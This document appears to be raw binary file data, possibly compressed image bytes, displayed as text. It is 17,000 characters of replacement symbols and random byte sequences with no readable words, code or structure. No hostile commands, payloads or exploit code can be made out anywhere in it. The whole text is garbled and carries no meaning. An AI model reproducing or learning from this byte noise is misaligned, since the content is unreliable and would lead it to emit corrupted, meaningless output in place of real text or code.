om�R)�(܉�Gnf#�ŋr�%��"A[�j��X���`I/N��$MA �E/""�MaE3�t���Egr�Ԩ���0!NW��V�fC��)IIJ+T����O�������h�rJ���!�Ao��"�h�+^qbBc�Ќ%��4�SFjV���8��ͮ����t��mV���A�9ri�rhW;g�;, @L��l�@�+�+���R����)ŊW)P!��.)���D@��(��j�!!� 0����h<A�r!����6Q����NXCe��H�x#�]�B�p-
&���h0�IK^�����J�3+za��L�$"�9E<��^x�"*j�'�2�I=,�f�7�+1|(��5�i�:L��ִ�%P�X@-�UW�1�|qc��ŋb4���SdH4�Q9��[��V�nt����O��q�ql�R$�u��cu��Sc�N;�R p�`]��(.�W��C���8F�A����T�@�ǌ\�+?�:�q\a�[pb�� ���M�C�P	�2�Q�" 
��:��*c��������F3�`�f,�=托J����B��hF��S`�J!Й�4����M#SQ|�©�ͅb�!�O�v,a���R����(G9T!�0��1Y��F����b4oYh��k]��Uf�ͭne��&�	�d \u�#�Ȏ]v�S�@�.Ӫ���SԣR@����xp k����(��M6A{�D(�_�((�	��>�W�
�C�A��ꑝ�9d1�MCI��<[�*hp�2�Sv` �8V)p � �(;�Q�X����3Cr�&=)�� +<�8��D�(JaY� �&�0Œ ��q"mM"�z�'�R-MS�ZV�ig6�k8Ԅ�B���(e� ����Ԯ�.�V�1@7Ғ�4�����-ivW���|���r�vC^9�X�A{�ì�F�u�(�Pwg� ` ��o5hy
�" Հ06��W(?
3�:J��G%�8�	0 $l )���@ $ ��@F��R�aKv��r<n[�{P���!e�`��w���c9l� �@�G���#r�D��42�ߠ�>�A|⊙��F�L�o&R���Ŀ�l3�d��<m�����]�5<���x(S��[��6(	n���i�]�3�4ыnt~tT��9�XROoԠc)xuejX�Ttj�1���^׽�:̙ov�Q���&��ЉW�]*��\y�0����ӈ~D!zM�aڄ����e{W�6�]�����������6 �s�y�+�Ǚ72l��o>� Z|��ᑷ,nfb�^�B�K��]� *�B �	jp�C[	Ô�2�ٵpVS˧�&}���%�Y�i��-���)U0�L_�33���?�͵�l�~%�V�㮭T����e����k|D.x�N���)��4Tv�2�}�	P�� $�����'X�<X��R'�C0�+ C �*@�8=̇ (�	h[�9��y۷����`l�	t�T`�@�	��h^�a^�ћ����X��-��2;��Ȋ(�h��'�C,�BEl��"��M��� HC������<M=M_QM�\M�,�]Ş�A�<	�A�[�-W9d����'0���_%Z�YZ|$��ӑ��Z����n��p��J�ױ �0�8]�Z})��U   �|�|�l�FO��y4&m�*d����2 �
!���� �]#���T��u@A8�
�#��9�#��:^�
l��A!�)���UQ}^>�� �;�� ����2�;�D,��$D"��"�B��D}DD������;�
�R�a��U�װ��}EI� N�@����	�B�
��áp"i8Q\�N�$�LWܤی��Q�"��Nx�Ny��+�������M�TC�OQG�BP9�v����l�J(�t�:C(��.0�&|�\uB´H2�B�X�e۶]A
A�U# � �@` l�6"��}GQu !���c�@�c:R  4  �fr���fR@���G
X!������t��i�=�cw��ڀ�N���M�F���� �;m�Qȓ��Yl�Vn]͚��qM�����!��+�B�CPF)ps����8��Aߨ'%�Y���X �4N|�C����s��x��P�JԩZ�x­<����&�bp���)�w=� OA�O9��dG)T�� Xj�-M��%-!9dCc!�\�� �{��!ni6��� ���A���)�p�`f���b�&dJ��c9V \�fjfg~f�@�*�g�:6�
����	�j6&7�;*!cn^�l@?ژb�a��$�I��`$��!
Is��VV̙I�V��K��;�h�L�M������g�$~���H@�4�z
Nd��rTc���̧��㨧d�r�,ҡ��*��g�X|��"Jv}�QzM]����Fn�ά�ƓN��U2,>`���^�y�D��˖��Tu�Fܔ;��3� ���h�� ���
i�)w��� i,�7���>i��e �Ri�vg^igr���>���9R�"��f��2���1�G�`ʼHq���mdYء���r�t�d�	�*$�S������_v��"D�j_Ă���t	-yj*�J���c����f@����5F@�d%���Af�j�����ϖ�pZ�F�}�$(R�����K1�ɂ3̊����]���Q���	�W�`!]����@�I0�F|H��D�؂3�@!�h�f�h�"Aw���r�v���+����@��+!��	P&�9V���"�rf�2�fb��f�:J�Ě��)�9ޚ	(�d>��n
��;څ2m���P��ʵ�y/U_��Im�R�\J��X���\Z43h�[8j���� H �MQقm�r�����z���J���M�X��t��̧�j�Ahm}�A���$�.pk�#0ሁP����iQ��N�3(}�lĆm��#��N9 1<KOU9Tk���)h��� ̈́ʨDo������� `��hc��+wL��i���pG�b��|G���Rf9ޮ�@����f�A�Ri\&�Rl��a�+d>�cr8� l� ��.��;[��	�V
y�<��z�Դ�s�\�U�r�$��0C�.b팂	�0��<�ݨ���
�L"���NW��/�j~������(�5?X�c`�}�pdA}Z�5[0�RQؖ�ϱ�`���ʁ;d�Ju��F1Ű��p�q�����;G�v��3��3pǵ�%� +�C'�喸�(Xh1��l�Q@�����5bq�* ��L��\KG�1G��lG �� Q}��k86��
o�.6@�4f�qĮ R)/��q~cc6f5.f��4�^f�i)�C,4���������k)癬P��=��'T�L�����_�Ƥ)�³�1<����2�riF�h���-6[�K��`3�r�[3���㔁{Z��6�[�|V�H�'|�`؂�e�ф���Q������)�� ��Qo�s0��u�2��ڹ  tL12q�j]H��)Ȃ�]�N��^�EfIO ���+O��M�-��]�ٕ1�p^�R���� �
����Jif��ef���:>���OUJ@u� uۀI�w�Z�D�(�#��ZӠܞڙ\���Ir��k�a�d�X�EX�������Q�Y��¡��M�m��5G�1sQ p\��������<��~�֚��0{�j�4���'��'��}s�^j���E�_�F��T�|m��0nL]z�<�-�us��rȅVre�i�Z  �ƀ-i�&��(�9�����#�fQ�h|wFo1�iG�t1p�}1t��I�7��OG&��c�#y{whBzy#��i���7�b1u�N��z���J;�.��
 ��r��$�
�S��Ó�S5�RJ��X�R����)�����1��1�*��{ns~���M�x+6�<3�@k-�¸_ʩz�GF�k3Y 9`d�kpڽ��(�T)V��������KNe�>�Vn�D��" .���X�x�¸z�L�B)<�:*����2rI�W�.��k<Gk��������|�|#t@vl�<"��K��vKl�>d~��&�����|IA1A =Q�@���q�	&�:��:&8������ .�(��V�ˤ�'��M�/�'c�c����|�2���"�0����6~m��}�Wp=3�;���j�愢������O]��_�
��Ts@�0۰��z[H�lBE�=�/�B/�0�vHl��zk�E���1���ٍ4�o�����퇼����{� ��A��#����4�o��n�v7o��O�|�7�����>2��?I�4��(4�F�����k�/��
E�kq����=��R�$@�R��E+�/4 dՌ�Qv�2��_E�1fԸ�cǊe$��7�dI�$�HP��dJ	%U�99s�J�e��<iAB??��#����=�8p�fѕAlfIҁJ�@��R�Ѫ��˯f�gѦU�Q��R���RfK��R�d�*����\~���+8W޽�=%���qcO���ELb�,c�n�*`�Xgbż!��@GL � ��M�vm�)��R�D�pE��p`����)ƑM)Vl
�b
�??Μ���Γ/��8i
X��ކ�<��谾Ñ�ῧ��B�.�����=�#G�#�}��S��,'2�q���8N�O�IH�8��UZ�M@��A���@�� MFT�DMh��F����o��C}��EB� ���QF��WbQe�)�����rI�Zb����)+	��j,��I͕�z��(����+	�*M!��*���
,>��(��,�Ў��%]l����KR��
�/4��S�&�M��1��Z4�̘Z:+�3d`�b�l��� 0` �r�e_Ba�^\��
(0������`�o�YN�)����cn��*,"A��#�<��  �|`��#Z�O��Z0��#��c=��\�eP�##��&��S�2L�ÉC|�1fqb;,�DM,��wԑ��L ȐY�2��!&%S���#/��%��Ls%�V�ꤦ�����ZN�����,�(�����2���5Ƽj̧��z̰z�I��>4Y�Z�0���tRY�*����4 �6I���kl�RJU8UV'��3bJ)�d� 8�@ր�e�N9'rr�D�l0��d}��8��9g�q��μ�\`���N�p�<����A���A���k!�y��^��ӡ]~����A�v�[6f�����f642���/c9L���[�pÁ@�1 ���d7ʑ*p2�$PH������0�I� E�0X��)m~Z�֔&��$bP� ���Dp�a��@�� qʚ�6����+b{����u�,4bZ4�(E�EQ�����r�'�0���ߜ��=�3�8f(�8bx#4�R ���� @6 [�`���'D�d�`u+�Mp��X���A���NZ֪�q�W���@�C��0i�(�=����V@���z�z��֣v��_ŹAn�� �@�-��K�ݢ ��५ȇ!$�~�X�`Ԣy�H��N����:�эd�2Mh�F�~��b�I2c$l��#��3��H\6��$j1��I��l%%qZ!H��&�Ͱ&p��@��)kY��|�Pz�M嵐8�N�r�-rs��+�ERw�K�7'�0ZdL ��ZzQ"�,d$��&�@�(� I G'|щ$lB @��# �d�Sox&�]M"��HGb[�$%���r�'y0&�Ձ�@���];�J�u<�[P1���A}�4l-�*�M�����Yu�D+���!I3Fݬ�g�I"�L�����$��I�؅(��QC@$|g?E����KdҴ6���$<(C�4D��a�L�I\(���O|
�R��.���
 d^������!��T0vs�I'U��.p���j��z�v��ՀnE�  �8�b1�׌ �8�2����H��`��C��c$c�Y�� /�gE׿�/K�g{X�[��ڮ�m�y>Ыy�'I�2��4��\"�����V�@,����VT1�5�HB�A*�Ђ�˞ݦ��2qDCHb+X;
Q�B��$�4���%Ta!L|"�5d�'A"������,�_��s�]�P�FD��g�,z�&L����
[袉�i ��P	C��c���4��9���x1Ȟ��&W������2�(rQ�,F�#�@�p`>������Rp�ڠ1hxW�Gv'�(�$�Uq�F\�c�y���.`2]����]㱀�����Q�Ȁ����e-�������A��"eB�b�_�4�piR��]�� ItZ�S~��D1
L�e���%�]Wm��	�kk��ؐ�T��P�"��i+�����T�8I�MB�sJb1�£�YozG�)R��1�.�HY�^��-T�+Ŵ-sT�:��+��,w�5R� 0$V�0���90 0�{���gag�.��"SD2hA�䶷[�cXN���>�x�z�v_r��c���=�܀�[,�mi�͠�U�d_1nьf���X�,�e۫�e�,��9�Y��ܬ7Y���0SC�k��,%���	 �yϪ�]@�|$[�>I�`B�dNB`��q�&�J�$}�Mڔ&��|Lpb(E�ٳ�hb���B- sa�6�Ԫ� #TJM� �W- f�pr�38�qT�3:��v�(�:��~��:a�H�1z!�`��VGY�E8�Zf�`o|�jw�[,�8 /<`�n`��PBfI����g<,	]:/��P�v쯖�C߀��niȌa���v���̘��CD$&Fp��KC�'����e���F�e6�HR��Ή��,( �,jN@��	LNЂ@�ȏh� �h��f�к�����Ѐ��愡v΄�OPL����N��Ԭ��^��!�1��Nm����.C�0�3l'9���L� ���n��1da��rV �`��#�d�Y�#�/�20BĊB�j\��4bi����і����A�P	����C��J���vL�����Ї|�gB�C2���Z��i�.�"��I�lAkd�I��!����	N�#�����r'`ȅ~��^�, �� K>q+�Ƅ����%���hzN&,\��z�,Vr%EB� 1L�bF҈���p 	� �!]�5`1_�pJ�� g�3&Ë��!r�A�`
�E��#O@lA�tD�Ԅ�R ` T�?�J8,�HCw����M1���/�H��'��DR/3	�ˡ:	�1܂Gx������a�a�-�ȇ��U�An�0$C��v�E��![d�Z!C����FF-��5�e`Ff>��r#ډ��h�ψ�p�,��������r��$*k�b=q�*Rb�F"�|.��>g��b%�RϪ"����!�P�*�2+_� O��rA��@��<A꼮�},�ր���k�.�z���`@�:A�B�H�`� �b,�l ��Q1ov��
�vl�і��G�4H����[��P�>�3As��Ic)o�`BZ3BƧJ�� �QL!b���:$�82��0b���"�r�⒓�ț,&db���#?n.�?/�z�<u�ϤBL�� �Mr��0QP��M�D��SM�D��
�~b�&�>w�QM��@���p�H��!J�+��A�+��\�1�Mq$�20��$'��H.�%W6�܂B@<A���N�~ �  Z�^���<h%A����UM�;`��H \`vA\��]�uHs�H����p%�[�5��U�&���1Bv��n`
8k�ɠ���ذ1D
v"Afe��MI��	�ZFE��L"�^ T/��KP���h�t��"��$mX�e���L��'�%�b<߉�� dۦ�rJ5+��U�6i_� Ae�l5R�qn
��	��z��(`��5e ��( ~@0�c�:i@��@s4�C������A]gaL�\�uFaF�ʵ\�u]�4����5�Q^gi)y��� �G`L�k��hL��L�D��)f0�ıEB�(�G�)#i�"�en���〶"���`�w}�w�7x�B��,ws���*��Te�VuU�C�A�7iO���:�ָ�3��-�hݐ��������:�JA6@l;��N0�>F	_ �yl��Cbt<L��'5�Q�a\�uLaL!����I��o]��UH4�T�\a"l)�n�q�-5;���uA �
��9L�;n������
��<�:���TI��G�CD��Zwb+��~DeL�̎����!�/w�aЄ���8��8�$ ��m��@��y����z��A���3�v2$" 	V�e����.�.� JaDT7��r \�@�=�E8�m�D�
�@`)�]a�g!�M�L�D�G�(�p��wp]a88��T39�ai
)W��Qr�|�6ur�w��7V���`C˛��d��83n#�N����Ѵ�����OR.�u& ���P�h�Xzٹ+Ӹ�E��(Ћ̒U<�-� v��#�zj.��l� 6`�B�Zl] " �>���@�t`��J_��]�E�'<����d\g��#X�i!�Q��ia�-�fT9\]�]���\5"`Y\�԰�q���[�p�LS\LSn��D�� .ᘚ�$҇�y�)~DD�Y��mDeDN�̉5�!�P$�w�������+V����Hu�7z��͸�ϸ�7���U�G��Ȍ�w�| � �8�:/�Ql��\`Y��
F�
:@���\��7��Yɣˡ2�a�=�9�e�Q[IL�NZ�C��[�	7\W�"�V�w�`���q��Ic���@��x��K�:�y�H�X��3nb��F^WbEƁ"���������;@%��;�}w�Tb��:g4�O��r����ڝ�2�4�V��9509�e �58�c.�� r� �X��D��6 L�����ǀ�c܊`�NsJ��I���!��O;�Y!�U�WzI*X�-�W�epq����y�2S����H��6<����G{|�^ b���!=LɌ�[I�u�l�����ڳ,vF,�]!�G�n7O�n�eջ�ݜ?o�޻m�:��z������ٗA�,<3�)w�#v��	}Mk���`K!uL�@�s܊�$IQs��|�F��Q����Y�_��I��Y�]�oe��i}f�o��\���Ox�'���Ɛ\�9z�����`��!��aSz\�0ʈ�˻̛`�����$�����?Ad�g�|��<����s��FI5PU�\��Z���}a��O���%#\�t��-���-80g�s%ڮĶ `6�( 0�6�3�P^5��}T]��S���Y|�][�M��U^�g]���&��?ٔo݂c]����q�u��-(��'Z:`CpS7�)١�H��tQ��v�D��"�I�F+���3�Hh��o���I%� ),�O�}�{wPV�`%z�����ݳ�T�ݾ�y���޻�B�-�W7�jy��c�� � 	�\� |a�O�� AA�� ���]�43t�!boC��c��G>գ�BY�!�I��W�oa�BIX�~ߔ��S9�7��K�q�fX�������B����ޙ$2�Q����c��ˮ�⎏M).N7�H�I�O��; �Su�������?��>� � ��͟��*\Ȱ�Ç�F�"�d%;�q��P�@�<ERd�S�P��r1c�j�r%��1cļyC6@�H�s�
  0` ����8�i�'� P��v�ʁ�y�حX�\���֕�>���5k�Ox?ih�7���|�
���(S�+6�X�ǣ�=f��Se���}B\�TgƻF�]����[���{��,�蘭��2L5k�B��V/��.<���ǁk�������]a���V�^�z�I����ËO��w�T%�������{���3ʬ"���!�M) �AeHP�� ���&���F�V(��^�a�2X ��	��h�%V�F	�ы�$cI'�d��x�L���Y�S2S���>��G E�K9e� �����P�	 @�#t�PD9e�+���f������fʜ�����F�`�!��f����g�1�Xh��BKe�Z�hex��
-�4'i������
��CmPAER4��r�!W����js��c�д�o̵r�{��
�zǦ�]v̾��|��ƌ�i���f����v����ԉ�e��pt#� �dc(.�T�(n�$1�(P�,E QL�� R.��'�(3B.�`B�����b���Ť���R������`���f�T��b�B�2ˇi�裖I
h��>f�.��fj`�U�k
(���Q����\��'u���V�`s�R�-|ܯܵ�l�Ò-�{	|��{�ݝv��G_}�i��x���|�����ѹ�r��2�xcJ��$�5�r/��p��D� pR (@P:��&� <�	&��E�Z3Œ)���l{�����]������)�'��Xd:�e�c�ˌW��B�ʉ�'�p��Ю��6�TԲ�PO����ڊ�|>�1�z�v��-,�f{^�k��v�Њ�X����~K�����<�Ȋ\���}�F3Z�I� �ĤMn�QN���� I� �r&�`Ma
LF�	a��Li���b��Ln���\q�]��.�ۙ�:����lOya���"�ˠ,1�Z��v���	fx��T�
u��,c��<U�"Ħ6��ͪ�#�:�jV���#e�Y��؈|ޖ�c��f;�"׶6�8�U��e^��JZ򒘴��OAA��p�<ܺn���4���M��)` IRR� �
$�)PJv�	Q�n xR�V����-��Y�θ�$^/yt�ɦ)<G�,1�Ld��<Gٌf�
���DF�b.q�ئ�VPy��[����E�jy�S�hR WRV�Ry�?D&rYmӎ�H����F&'JъZ�Z��H�8��d.7B�W�y͋42)�KhY��-t�S�dW��%U9Ar��!��&@�K�L�<��L`��E��e��T�������0M���j&(Z�Iw`�������5,����i��L�ir܍�G�ܢ ���o��,����=hx�֝��Ͱ��#DY���:�����?&K��J�E��'9ʏ*��x�){V�hH_<��P�0K�6�PjJ6��n�p�\�d�&m��2�����c}R�S�;�*�3��qY3C���2Jf6�*�]�)�gj�^�G)��7��������VsjC�Tɩ[�U~ױ_`�[��6n�zV$	H`fD��N0�*[�Y�p�E��$�@b�P��$*	Ec�h�49�3�����(vmR(0S� a%���(r��0��(�]A/�wq2�vsE���O�.7�i�Vz�
c������e̝ֆ�3���S
p���^z�5�{�U�jQ�6ׂ:{�{�Z���l�iO� ���L�����M�B���\7�Q
�$I�O��-�q��I�Hx$8��& ��Xæ �HIJN1 ��=4�LxL\ k�d̚g�\�=����}�X�	9�i&�R�2b�Bd�)&�ǝ.�4��N-��}�<[e^�S�����*��U;���=o';�p�|�
xR���η�=�	vD��	H�%J«����>O[�T��0]���$ p�)Ku�;�[ԁ:����D8i��:S✄��"3wx���Sc����w�J26��U.��1P��������"FX�Ino[�V�K�Wn����0��|%���o�i�����[�s��ﶻ����wF<��u��#I�I��R�h�� <JcQ� 8�H��h9q�R��O*5 ��NX%,���|+Zd�ط�Uc
�J%���$�8��2₰��&L�7���C�ʡif]�X���F��c��K��o�A�]��b��`��ɶ?�i�f����9�v{���?Ѹ�c��@GyqA����7�1�����J"N���(�tJ�W�q��	�����@ ��;�8G�M���P)��D҄z�#I�M�Q;�d��s�)R�EY�(��rA�]�a�AS � u��+t��<��p�*
� O�,hS?_Wg���5g��H|�P�ulG~X��	d~�Y%a�i� �G �i��pAQ�p�ZW�$��bW�q	��2`��Cfi"D�$l\D{��\�fd^F��k̓;�^�8T:CeR�M�eN�wku�eu�G��#�@��TmŃ�u|rs	��|BR$x fleX�R}�G6��_݁}�`���@-�roZ،�.��t��bA��'�����0���b�@�p6�9��L�Z��1 6������X� ��cgB/���\�F<ʅz0�2"�6^��L��U��2&weY��t��;t���tܦmM�z�z>�f��N,�İu|�u�X6v&19v�6	78@Ӳ��>�����V8U��vAxW#����whx�wi�0��8 A�&�D1�150�� �	hy�����	5�[h�yD��ǂ*���2�T[�M�&l>�c�&��D�3�)VI�eW&d�y�<�5%y� 	��VtĊ�>��>���R�suE��m�2�J����~��R�}E&h@��B�~a�FYwE�Jx'��a�(
�h��� A�B�Vs�80R:cI�cy
��cgA׃(�!(8�r�0�ۅ;��=rJA�<��Xfrp�1(w��)tbU�c�N3|O�zd+��f*uu����+��,]G63	�?����_�@�w6���	�/�~��.��Q j۸w�0nx,ZZT��/�W SWP�3j^�i��7�ԉ�P�t�����YDe��UtidS���(]�)|����2�	3��Y�k�	�6]��5N�*�����^ X(�$�*
����W��	�xF�uv*`yD`�@":���� ��(������~#i��� /�x��#��pC�pp'6�uxq1�K1�c���P�h&�0
��M�U�w�؈��\ ]��{�^��3ŵM9���ɥ}�e�ւ�Ř4A�*�ّ�IGR<�`
QI����P$,� �����/iPx:�CXl�P��X�1-D��
��z�����z8�Zp5"�*�3Q�JS�/%p���W��Y�:�ף�Z��PL�8A�L��dq�TY�W����U�*��C\�B}���r-�2Ƀ{:sU��k5��pwB>e6|�q5��٪J8��P
�
0
N#?}U�uJ}O�,a�H�(o��p��ڵXX���Y����B#�����Ѱ ;�/��JBA  �/���@����Π�c1�@T��ڝ�A()�� �S�O�T�2d�XtTJ/4qJ~ɝ,�z��e�FF8N�ʘe!(�#�hʃ�<�p��
�P �j��*b�4�@?
�w��0���o8)ocV@���^ۼo�C	���~�0�ԛ��PL4a�
7��/$f�p@�v˰^�b ��H��J���C:;m�L�dl�"��F)��lt��@U�֝��]T�j'��2�'lݵMW�5���1t�Aw�V	uM�#����J�ŭE���?_�}����gzFv�ǻ�T8@�A�{�ng��p�ÌJ�Ki�6Ē�w�i;���P�K��R�Lr�pK���
����[������ ��LmI�M�(-g^ſ^�D��R��ëEg����������8�>�]c6�mN���z^/ <R	���R:������QXi�H�Hl�� F�}����X8�ʅ��b�IE���Y��	� Z��1`Z��$�pHP�{�3:0�� p �[�ey�Ti�����H)k�(���Tu+��2��d޵�*k��u�,ȹ�3W�1�C=\t��ic��D�ˡ�x!����lv/F��E��m`�L(��PPLp��k}��?R@�������`:��Ը��{8c���D��PL<bi�q�A�#VBBq��0�ꎠ����di��ly�PL/a&=6D�tU����l�U+�U+ȉ�I� ���A�8��a�k'�((��W(qRWf��JG����,����6���l� � (:��*}	]�Ă?Lp�	���v�!6�g����h}ؐ���G��;��w !��=R �R>�J�x�7ڰO�b� 	X����
x
=$�0Qr�u�4ǿg��k�sb�d$zyrE'T*�{({r��ft=� z��k�(k�;If;H|��^|Q��Ȃ�#�F;�Z��^_�H��z���m�M86/�P ������mQ:,��Ì�яV�� j�A��<��Zv�98*�]�&Py���˼�� �7�k��9����s(H�ƅ���r�ޥL�w)$�{�;T�A�D�d},Vsa�꼬<s�d�,5��	n1�Q�J1��;�J$4'��e׻��4Y��}�a�Р�����V�H�Z�bnI��<�ʍ�8��p
�y~i!6¼\�J��N%g p ���̗W�cTAԖEe���ECm�E}�5�պS���O������FZ�`�D�M��z���İ�!7�]f�f��@
��ݤ�j��KL$D��5�e}0�w��z��R��h���m�ʼc��
t�<�~�}������ߧ�� �="��J�6ML�-j�sK��J���8��� D�5�F%��=����.XN��3uqDZ���{�g��A=l@��';�35.�it� ({��y�Ň�x��gZ����;1��L[���]6T��z��;�m��;����:��e^w�;����F��P�@�>�f��;a�+İ������	Xl����Ґ��0�hR�����kl����+�E��1;�1Fu)3�R��fkO�f����{��V6�����5��V�i�!	n�@
�Q���4ɭT$ΰ ��}\��Ơ������Q8��+��}t���7�-�ЮY�<�"�Q2Bb�$�\�!��9Ab�4�u�wq0%@��X��Ŗ�	�h�C��cǥ;h����2����OF����V��,뗸l��s���æe��GsQ����I^ĀR/Z�8P���	��BC3��$~	҂h�j�F, 1�ļ9����)Sb�rhP�U/5��93�&�9q2٩��	ϜLn椩3�MHi.�	sfL�Q:��A3Y�n����W�aŎ%[��Y�iծe��?�q��=�,���N]�{�/�����K��R���rUk�c��j���H����

 �Nc ��'�u��u��a��1c�����{��]�w7e�VqZ���d��q�LI��k�,���o_0j�����w��ϮQ��>\����g/�ݾ)���2��էf�B�%�Z)�����衉H1Ţ �%�B��b��$d�=8�RB���J`��|R�'Mxr�'����D��:�&�`"*��z���X��-"�4�H$�TrI# !�2 � ,    s�  � {@���2�1#J�񡀄�����`C@���� Z���b�lש]� S� �C@�G�� ��S�D����3J�Љ� ��&VP�J�B�r��Q�#�f����[|5�1ȏB>r@��� l��A���q� ���I���0zp��ױa�<H��A�4�<�^]z�E�a�����1X�1��m۲e/L8\�B�W�z1����УK�N�z�_�0$�
!Æ�"��n�9��зaI�>sD@Px̐��َi.f�v1(L��@�-Hq�	94r�
&E�@S4K5�%R��NW�� W]Q�"�ŇGut�^��5�`�@]9���A?��^���0� W#@�	?���?��$�"8āNx��0��%��/���i������A�Zy�94�m��1[�&[!�Ap
e��e��fݡ�&�hu��vt�:�Qd)D�\�Yp�@0̧Y��:Dm��KF#K7Q������i@ ��1�3v��JM9cKTHLU��p�@k�^Ո@#0XR��g�E�܆]da��~ta. ]0��v�G�w�$
@a@r�  GAD �#9z:�4�L(`���x���f����0��IgC��疻]�\Ȅ"4��h���,��/��A�5Ԧx�f�5��@��#Yn�JH|�c�� �Ē0����H�s��BKA� �MK���aS�83���U�`� |I|42F�h����'q�+}��Un�q� ��cmx�@�5�}4�D������U�| ā� ��w��`�)���$��g���wx* ��1�����Y(�*�'�2�����+Z�@q���Q�f�K��z��D��M�}���� ��K-�D5'To ��Z� ��6��ڂ��j�d����5J�`����.�YˑD0���G���&X�* ��� ���.��$T��� F�����l���0$J��gBa��	"����*����6s:���ó��,8��Bv�)dP&�(�G�*B�4�����%��KM��w����}>b��DF�	Ld�hl�P0�����,�k8��6A?g��XhS��z���M`!�1��.���[����(H�,X
T��  ,8��,�C�"&7���3�
CED$���:f&��L5���d�k*=��YoR�@�8%#���qX�V�Yy�x�Nћ�h�S���"8�����Go#A 
:b��1l�U�L�b �S1Aג��CM�����( mʪ����%G�a���/���-�
%�.XAS��
+pALW@�Tp��䕹8 ��� Hj`��C���" @D(a��j ���0�y��"�L�v�1"ǲ�D��w�C�0�ζ��@�A~���S�㹡j`����q`@䓣�4��E�pt|�:/��[��X��%�Yc���ڒ��En� ��?��� h�8���Xn�an=� \Z�����xpk�S�
 ��B��"�r���.��BD!�$iV���&�ܡ��9-$t��m@�m���t�̔���wQpE�vȉ2ubL��T��vBd�XE�0��>�OmO�p,eX�p��'��QBj����F��VE'j�n#;�Z��#w�����#�� &H�R��t��<n��K�G� �G�
�KS�@2;���4 � D���#��k�CNS���f`��Xa��gBS�8��*���
&ʽ�B��q�>#
�2#H�0�a(!����	��E;��Lm4! ��I�`'1)�ʇM���B������U=���Q�A��Q$@���.j`�m@AG�O���������G�fw�>�1R@�t���~���c:<��h۷a����4�Gq��^�+GECrQ�� H���H4p/US�0�^�<�,�p��;��{B+|��'�L9*�ƥӰ�>
e����%�蒛���f�P`	tz�Chy�:�T����dajT��բ���)�b[�JW.8�ۮ��@�PG�0�jw��ζ�i�~mp���n�i�������q�p�#g��8��]9�A�� ��́�"�� �mXC�1OuM#c;7V^tdO��M3��&cJ��0vp�$Z���ظ�# �f� q���)�֗�ү���Q��L[�$�y�tɇ9$:������ڒ�� ����n@ L@�)8���>2�}���T�:���~u�[��\��}�mn���&8����d#��P��q�l���e��[�7�0:��0���uf�p��
���1v:�V�_��Dܡ�0E�7�����)����z��r-i�+G@48��K2�T��s<�s��s�aw3�D�i��P�	i��p�p}��Π}
�H�7u�7~`ǅ_ǅV�~��~G`v�+ i�d5�n�J{q8�b�f o�n.�	�Wg��Cgh�fő�UyHTD�A;%Sg���Mh�2�0�$�0��{��+�z��h�{��+�S��i݂$4���&�6<�j@���	c���	e�	�Xi�47���� �0�ط}QwK>�}T��`X~_�l6�~��~�H��6t��@�Gֆ��5�nA^Pe�5)` ? A��&�V�:i�0�'1a�&{b3�y��p q��Ɓ��M')"h�Wz� ����؉1xr/Xr;  q��,��6�{H�r��Kv�s8
�`j��|wc��HI����� I�X*`��	��=I�ǈ�PO� R�}Ǧ�Z�u��lP�X�~^�m����~[�K�n�T w��&��.�XA%h:��]�7F�Dc�a�Dr�^�a2q��)��M��q�0�P��8r.{�h��� �2h-"���� ^�p�� 7He.9��sC�	��@G2�39�`��@��)�B9�Đ�� WhQK�}��T�����w���lY�lG@) n��lXS��J 19����)0J� 5e@pcU�&7#�g�e;|i;�2�42M�u����8(l��}���À�ؠ+XiirӀ(�p{#�80JPs��{��8�|�8]3i�2�� A���Ѡ-�� ��0��PVu�ٔ���U��](�R�me�l��vک���dU� �`� ) ]SZ9�A�DS�XzQ&��aT��`��
�W^װ1�1���e�VO)zf�V_j_8W2ؠ�)��z�� �*� J�
��
^� <� ��!(����hϡQ�@��x7�0�v�*��p�����Y�Ø}�u���tlT׌`؅�'�ԩmt��ɍ�fnm���0�60���7S�� �9懲��N��U	�G��g2L4q�H�z6_zwj_��	�����Zr ���1±J ( Ρ��	��L ��V��ᐋc`���|;�v ��������1ʢA)��)��y�:j<���4��'��j��f�G�v��mk��F֍5�+�'TSZ)Ьz�n)�+���s�Cbv)̤q^CD�ycEg�;��^�z��1����C)��ꉡ�h%@Ð�p���!��S��z�*�q�@���c04 8б����ꪱ0��Y
� �e�Q��({�NI y�uT�mWI��6�񧝏 �*\�I����96�U:mSF˝�����Sp�:��f��Q'�L{�'��yMw����b�V�W��sP���Zr�g�!��Pj,������P�/0x���-��
8�-�w�Dh���jQ 
����퐸�
�4j��*�H� r��jW��᷅�Y�������Z���YnG��iS�26.P�6�A��MfS�u �&e6U��&ofkz1ߺ���#_ܱ�ѐ�KE0L���đ���h�׶� 
��	Uܐ�I�W�*�8���K����6�0)���h�Ŀ� 
!�	п��1��"[
��}Ep��y��8 ,0 ������l����ȥ{��I��v@��)��9vk�uZ.���%�1�h��'�q0�%D|	y[Ryá;�Ձy6� ��P�V�E�Ƨ}��h��V���L0"��p	 В��£�*� {@��$J ���;�@���V��pΝ�! 	 \�˸5:��g��w ��ș���l�|��\�H��t�!`'P�*L�6���4e���0b����bƦ� �'��h���'�h���p����EL��*�����*�8���L%��L`�L`	�,� ��0Eq�]�P�(@�w���h�Ν 	�ܿo����� ���k�I�ǀ,Ȅ��6Ќ���v�Y��\�9��md�79�Jw'��SZm��5en��N�X:M+	sp�����f	)Ȧ��D2�Mz��a�0�22Ku��:iN���L��T�*��M�1��P_� " 0�As��hծ�t�q��\}�\������`��0��g�������lݔ����,���ll���X�z ��.��p��F*\��l������ڵ&��'ljC�xij3��7��݈A,��U�1�E��{��+���hR�$�5�����������M8p( �'�@`+�<w�%W�M�	��գ��rL��웰*�U�}SP�=�����˔o�ȟ{�������9¨kU��W����=m�L �e�4e0�:�U���(Η�Ù}M�^(ݡgA,)���2^��5��˫W�&Gi�q�VlŒۖ���+8�i�p�����K8��tA׊X�h8�	?��[��A��,�d=���}G���nQ�~���������v�\�lg�|�LS����t]mb^9���G[Cf�N1༃^q��È��D��;�
��J_2�-#����*�'��AŃp���⊶�!�
0z〘�� ��$IƏ�r��8t�|�=�
�@
���tl�DN�"�֭}S ��I��l�M����l��8�lg�{}���!lS � �p��@�S��UJ\��	�qL�upnD�1ûʱ�'�QҐ_~���a2	A���(�" ���j�#G���������
�����0�'!�<�̱�5��x_�"`	L�{�h��	O
����ܪ�*ʓD��p�ř�OW,umݣ<�����n�8���- S=_���9�;�tcG '`��#���·����UC�[�x���:��+��	�he�c�(e���������(�G�0�g��������|�:�hV���
����ձn�!O�M��!#8��E(Sp@A�
